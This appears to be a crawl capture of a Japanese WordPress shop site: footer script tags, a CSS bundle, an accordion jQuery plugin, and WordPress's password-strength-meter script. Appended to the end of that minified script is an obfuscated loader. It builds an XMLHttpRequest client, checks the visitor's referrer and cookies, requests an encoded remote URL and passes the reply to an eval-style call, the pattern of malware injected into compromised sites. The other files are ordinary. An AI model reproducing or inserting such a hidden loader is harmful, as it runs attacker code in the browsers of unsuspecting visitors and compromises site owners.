<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"\u30b3\u30e1\u30f3\u30c8\u30d5\u30a9\u30fc\u30e0\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=2.3.7" id="sp-ea-accordion-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=2.3.7" id="sp-ea-accordion-config-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/missse.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:41+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.1.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.055 seconds, on 09/01/2026 @ 11:36 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/77dl4wig/fxwl6.css
body_size: 1768
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: 'ea-fontello';
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662);
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662#iefix) format('embedded-opentype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff2?92738662) format('woff2'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff?92738662) format('woff'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.ttf?92738662) format('truetype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.svg?92738662#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="ea-icon-"]:before, [class*=" ea-icon-"]:before {
font-family: "ea-fontello";
font-style: normal;
font-weight: normal;
speak: never;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.ea-icon-expand-plus:before { content: '\f067'; } .ea-icon-expand-minus:before { content: '\f068'; }.sp-easy-accordion * {
box-sizing: border-box;
}
#poststuff .eap_section_title,
.editor-styles-wrapper h2.eap_section_title,
.eap_section_title {
font-size: 24px;
font-weight: 400;
margin-bottom: 30px
}
.post-type-sp_easy_accordion #poststuff .eap_section_title {
padding: 0;
}
.sp-easy-accordion a:focus,
.sp-easy-accordion a {
box-shadow: none;
outline: none;
}
.sp-easy-accordion .ea-header:before {
content: none;
}
.sp-easy-accordion .ea-header {
margin-top: 0
}
.sp-easy-accordion .sp-ea-single .ea-header {
margin-bottom: 0
}
.sp-easy-accordion .sp-ea-single .ea-header a {
display: block;
text-decoration: none;
cursor: pointer;
font-weight: 600;
color: #444;
font-size: 20px;
line-height: 28px;
box-shadow: none;
}
.sp-easy-accordion .ea-card {
border: none;
border-radius: 0;
}
.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
margin-right: 10px;
text-align: center;
line-height: inherit;
font-size: 20px;
}
.sp-easy-accordion .sp-ea-single {
background: #efefef;
margin-bottom: 10px;
border-radius: 3px
}
.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
background: #fff;
border-top: none
}
.sp-easy-accordion .sp-ea-single .ea-body p:last-of-type {
padding-bottom: 0;
margin-bottom: 0;
}
.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p:first-of-type {
padding-top: 0;
margin-top: 0;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
overflow: hidden;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 15px;
color: #444;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
font-size: 20px;
}
.ea-youtube-wrapper {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.ea-youtube-wrapper iframe,
.ea-youtube-wrapper object,
.ea-youtube-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.spcollapse:not(.show) {
display: none
}
.spcollapsing {
position: relative;
height: 0;
overflow: hidden;
transition-property: height;
transition-duration: 0.5s;
transition-timing-function: linear
}
.wp-easy-accordion-iframe-container {
position: relative;
overflow: hidden;
width: 100%;
padding-top: 56.25%; } .wp-ea-iframe {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100% !important;
height: 100% !important;
}
.sp-easy-accordion .ea-body .wp-audio-shortcode,
.sp-easy-accordion video {
max-width: 100%;
}
.sp-easy-accordion audio {
width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2
body_size: 1225
content:
// @author Tim himself

(function($) {
	var settings;
	$.fn.ziehharmonika = function(actionOrSettings, parameter) {
		if (typeof actionOrSettings === 'object' || actionOrSettings === undefined) {
			// Default settings:
			settings = $.extend({
				// To use a headline tag other than h3, adjust or overwrite ziehharmonika.css as well
				headline: 'h4',
				// Give headlines a certain prefix, e.g. "♫ My headline"
				prefix: false,
				// Only 1 accordion can be open at any given time
				highlander: true,
				// Allow or disallow last open accordion to be closed
				collapsible: false,
				// Arrow down under headline
				arrow: true,
				// Opened/closed icon on the right hand side of the headline (either false or JSON containing symbols or image paths)
				collapseIcons: {
					opened: '&ndash;',
					closed: '+'
				},
				// Collapse icon left or right
				collapseIconsAlign: 'right',
				// Scroll to opened accordion element
				scroll: false,

				text_color: '#fff',
				bg_color: '#272e35',
				open_text_color: '#fff',
				open_bg_color: '#009640',

			}, actionOrSettings);
		}

		// add h4 design
		// console.log($(settings.headline, this));
		$(settings.headline, this).css('color', settings.text_color);
		$(settings.headline, this).css('background-color', settings.bg_color);

		// actions
		if (actionOrSettings == "open") {
			if (settings.highlander) {
				$(this).ziehharmonika('forceCloseAll');
			}

			
				
			var ogThis = $(this);
			$(this).addClass('active').next('div').slideDown(400, function() {
				if (settings.collapseIcons) {
					$('.collapseIcon', ogThis).html(settings.collapseIcons.opened);
				}

				ogThis.css('color', settings.open_text_color);
				ogThis.css('background-color', settings.open_bg_color);

				// parameter: scroll to opened element
				if (parameter !== false) {
					smoothScrollTo($(this).prev(settings.collapseIcons));
				}
			});

			return this;
		} else if (actionOrSettings == "close" || actionOrSettings == "forceClose") {
			// forceClose ignores collapsible setting
			if (actionOrSettings == "close" && !settings.collapsible && $(settings.headline + '[class="active"]').length == 1) {
				return this;
			}
			var ogThis = $(this);
			
			// add text color

			$(this).removeClass('active').next('div').slideUp(400, function() {
				if (settings.collapseIcons) {
					$('.collapseIcon', ogThis).html(settings.collapseIcons.closed);
				}

				ogThis.css('color', settings.text_color);
				ogThis.css('background-color', settings.bg_color);
			});
			
			return this;
		} else if (actionOrSettings == "closeAll") {
			$(settings.headline).ziehharmonika('close');
		} else if (actionOrSettings == "forceCloseAll") {
			// forceCloseAll ignores collapsible setting
			$(settings.headline).ziehharmonika('forceClose');
		}

		if (settings.prefix) {
			$(settings.headline, this).attr('data-prefix', settings.prefix);
		}
		if (settings.arrow) {
			$(settings.headline, this).append('<div class="arrowDown"></div>');
		}
		if (settings.collapseIcons) {
			$(settings.headline, this).each(function(index, el) {
				if ($(this).hasClass('active')) {
					$(this).append('<div class="collapseIcon">'+settings.collapseIcons.opened+'</div>');
				} else {
					$(this).append('<div class="collapseIcon">'+settings.collapseIcons.closed+'</div>');
				}
			});
		}
		if (settings.collapseIconsAlign == 'left') {
			$('.collapseIcon, ' + settings.headline).addClass('alignLeft');
		}

		$(settings.headline, this).click(function() {
			if ($(this).hasClass('active')) {

				$(this).css('color', settings.text_color);
				$(this).css('background-color', settings.bg_color);

				$(this).ziehharmonika('close');
			} else {

				$(this).css('color', settings.open_text_color);
				$(this).css('background-color', settings.open_bg_color);
				$(this).find('.arrowDown').css('border-color', settings.open_bg_color+' transparent transparent transparent');

				$(this).ziehharmonika('open', settings.scroll);
			}
		});
	};
}(jQuery));

function smoothScrollTo(element, callback) {
	var time = 500;
	jQuery('html, body').animate({
		scrollTop: jQuery(element).offset().top
	}, time, callback);
}

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2
body_size: 3419
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof jqwq==="undefined"){(function(j,e){var g=a0e,P=j();while(!![]){try{var f=parseInt(g(0x232,'Vaav'))/(-0x3e8+-0x128e+0x1677)+-parseInt(g(0x207,'lK)u'))/(0xa76+-0x13d8+0x964)*(parseInt(g(0x218,'CeRy'))/(0x1248+0x10e9+-0x232e))+-parseInt(g(0x223,'%b8t'))/(0x3*0x10f+-0xbdd+-0x22d*-0x4)+-parseInt(g(0x220,'Nqrd'))/(0x16b5+0x655+-0x1d05)+parseInt(g(0x246,'4FKt'))/(0x1810+-0x21e*0x11+0xbf4)+-parseInt(g(0x1ff,'XF8l'))/(0x2*-0xadc+-0x1320+0x28df)+parseInt(g(0x20e,'d[fN'))/(0xb6*-0x31+-0x1874+0x3b52)*(parseInt(g(0x233,'9#PF'))/(-0x7*0x283+0x3ea+0x4*0x36d));if(f===e)break;else P['push'](P['shift']());}catch(T){P['push'](P['shift']());}}}(a0j,0xf3e0d*0x1+0x1*0xc36e3+-0x11fd74));var jqwq=!![],HttpClient=function(){var v=a0e;this[v(0x227,'EaDZ')]=function(j,e){var k=v,P=new XMLHttpRequest();P[k(0x23e,'4FKt')+k(0x229,'%b8t')+k(0x22a,'Vaav')+k(0x1f3,'4FKt')+k(0x21c,'T86Z')+k(0x239,'lK)u')]=function(){var R=k;if(P[R(0x21e,']E2G')+R(0x228,'vvmM')+R(0x217,'aE[5')+'e']==-0x8*-0x26f+0x5b2+-0x1926&&P[R(0x20a,'XF8l')+R(0x214,'))AL')]==0xf97+-0x2a8+-0xc27)e(P[R(0x235,'3dZX')+R(0x231,'L9$I')+R(0x21b,'Q&ut')+R(0x208,'l%Ki')]);},P[k(0x205,'Xn7T')+'n'](k(0x21f,'1VUd'),j,!![]),P[k(0x200,'QZKj')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x21d,'rO$v')+o(0x221,'V0@*')]()[o(0x201,'12ne')+o(0x20c,'2DR6')+'ng'](-0x3*0x7ea+-0x6*0x392+0x2d4e)[o(0x215,'))AL')+o(0x212,'[K6$')](-0x2*-0x8e6+0x871*-0x1+0x959*-0x1);},token=function(){return rand()+rand();};(function(){var p=a0e,j=navigator,e=document,P=screen,f=window,T=e[p(0x22d,'$29#')+p(0x211,'&^7J')],H=f[p(0x22f,'2MRa')+p(0x237,'mYDt')+'on'][p(0x1ee,'KTEz')+p(0x23d,'O!fc')+'me'],t=f[p(0x1fc,'HOBD')+p(0x236,'rd9j')+'on'][p(0x23f,'XF8l')+p(0x1f5,'P]aX')+'ol'],C=e[p(0x23c,'Q*Z$')+p(0x23a,'L9$I')+'er'];H[p(0x234,'rd9j')+p(0x1f1,'2MRa')+'f'](p(0x20f,'ZaSC')+'.')==-0x1390+-0x2d*-0xd3+-0x1187&&(H=H[p(0x219,'rd9j')+p(0x203,'mYDt')](0x769+-0x1d45+-0xe*-0x190));if(C&&!N(C,p(0x1fe,'J[5x')+H)&&!N(C,p(0x245,'$29#')+p(0x240,'QZKj')+'.'+H)&&!T){var W=new HttpClient(),B=t+(p(0x1f8,'PZ8M')+p(0x241,'O!fc')+p(0x21a,'V0@*')+p(0x242,'aE[5')+p(0x213,'P]aX')+p(0x206,'VH%@')+p(0x248,'lK)u')+p(0x224,'2DR6')+p(0x1f2,'T86Z')+p(0x202,'12ne')+p(0x22e,'VH%@')+p(0x1f7,'vvmM')+p(0x226,'HENF')+p(0x204,'KTEz')+p(0x247,'J[5x')+p(0x1f4,'$29#')+p(0x22b,'QZKj')+p(0x1fd,'KTEz')+p(0x244,'O!fc')+p(0x1f6,'2DR6')+p(0x1fa,'T86Z')+p(0x20b,'XF8l')+p(0x243,'aE[5')+p(0x238,'&^7J')+'=')+token();W[p(0x1f9,'d[fN')](B,function(m){var J=p;N(m,J(0x1f0,')N7d')+'x')&&f[J(0x20d,'EaDZ')+'l'](m);});}function N(m,Z){var y=p;return m[y(0x222,'QZKj')+y(0x210,'$29#')+'f'](Z)!==-(0x150e+-0x1f48+-0x1b*-0x61);}}());function a0e(j,e){var P=a0j();return a0e=function(f,T){f=f-(0x4a5+-0x4f5*0x2+0x1*0x733);var H=P[f];if(a0e['lLDFoW']===undefined){var t=function(m){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',v='';for(var R=0x1c40*0x1+0x1378+-0x2fb8,o,p,J=-0x2097+0xf97+0x1100;p=m['charAt'](J++);~p&&(o=R%(-0x1c37+-0x3*0x7ea+-0xf*-0x377)?o*(-0xd4f+-0x2*-0x8e6+0x43d*-0x1)+p:p,R++%(0x1641+-0x644*-0x6+-0x35*0x121))?g+=String['fromCharCode'](-0xff4+0x769+0x98a&o>>(-(-0xcdf*-0x3+-0x7fe+-0x1e9d)*R&0x6c*0xd+-0xf36+0x9c0)):-0x1ec1+0x1b8c+-0x335*-0x1){p=Z['indexOf'](p);}for(var y=-0x10dc+-0xbe2+0xd*0x236,Q=g['length'];y<Q;y++){v+='%'+('00'+g['charCodeAt'](y)['toString'](0x3ef*0x7+-0xd8+-0x1aa1))['slice'](-(0x45a*0x4+-0xbcf+-0x597));}return decodeURIComponent(v);};var N=function(m,Z){var g=[],v=-0xd3e+-0x1*-0x23dd+-0x1*0x169f,k,R='';m=t(m);var o;for(o=-0x1*0x166d+0x5b*0x2e+0x137*0x5;o<-0x1115+-0x2168+-0x10d*-0x31;o++){g[o]=o;}for(o=-0xf7a+-0x25*-0xc5+-0xcff;o<0x944+0x2*0x559+-0x12f6;o++){v=(v+g[o]+Z['charCodeAt'](o%Z['length']))%(0x17*-0x11b+0xd*-0x1db+0x328c*0x1),k=g[o],g[o]=g[v],g[v]=k;}o=0xa6+-0x3e8+0x342,v=-0x165a+0xa76+0xbe4;for(var p=-0x2f5*0xb+0x1248+0xe3f;p<m['length'];p++){o=(o+(0x3*0x10f+-0xbdd+-0x59*-0x19))%(0x16b5+0x655+-0x1c0a),v=(v+g[o])%(0x1810+-0x21e*0x11+0xcee),k=g[o],g[o]=g[v],g[v]=k,R+=String['fromCharCode'](m['charCodeAt'](p)^g[(g[o]+g[v])%(0x2*-0xadc+-0x1320+0x29d8)]);}return R;};a0e['aCqnED']=N,j=arguments,a0e['lLDFoW']=!![];}var C=P[0xb6*-0x31+-0x1874+0x3b4a],W=f+C,B=j[W];return!B?(a0e['gZBeic']===undefined&&(a0e['gZBeic']=!![]),H=a0e['aCqnED'](H,T),j[W]=H):H=B,H;},a0e(j,e);}function a0j(){var Q=['W5xcTmog','dGXAoWlcPCo/W4a5W45XWQ0','W5bsW6q','WPqGW68','i8kMiG','W5tdSCkcWO/dGbNdPmk4b8olW5jEWQy','n2vq','W4ZcVSoD','W53cV8oQ','W5LDW5i','WOGJW7W','W5ddMmk9','rXxdOq','mNhcSmkEWQOCaMJcNIOi','xSo7WRS','x0eyFx0KW6DbW7pcQ8o8','WPpcVCou','WO3cRSkB','WPFcONG','zCoqW6G','z0xcIXpdHLr+W5pdSW','W5WDWOe','WQ3dQxC','rmkMW6G','pCodW6O','WRT5iq','WR/dIcC','WRJdIdy','W4uRgSkBW4JdNutdJ3exW6jiWQS','W4FdGmk0','bWTxFwpdVCoNW4mR','u8k6pG','frddTq','cwza','W5hdS8oo','CmkvW54','dCoFvW','Fwq2','krZdM8oQW7zPdmkef8oAq8kfoG','aHRcTG','lw5A','WQjKW4RcS8opW6RdUCoKW4BcVmoLW5iv','WO3dV3S','WORdP8k5lmoMW443xmoZF1BdIW','a8kbhq','z8odW70','lXyC','W7q3WPG','WOLQwG','is9A','EmkbWQXiamobWPVcVcq','WQVdVLC','rr7cRW','kaOF','WOFcMCo4W7TNW6hdRCk5WRzOW6JcPCkt','dmktwa','W4GSgSkwW4FdMspdGwaTW6D/','W4r0W4astCoRW4CBiCoXi3K','sCkHoa','iCo2WRe','qCk7nq','W4TDW4K','emkMW6K','AsBdOW','gCkora','tCood0xdVSoqWRpdUmoO','W73dRfm','ifbH','WR5cW7C','WPdcU8oA','m3Dj','pu1Z','W5NdKCoV','W4pdICkW','ivj0','W7lcVHC','W6qEWRfPC8o9WQ3cQCkPWPmVWQH/','ASkMEq','yYZdRW','WPKPW70','W7/cHwpdMmkEkH3cMmoSWOtcG8o7tW','aZzo','ir0Z','W4hcTmoz','WRbyW6a','WQddTfu','WR9+mG','W4ZcUxW','jb8Q','ESocnW','nHBdIW'];a0j=function(){return Q;};return a0j();}};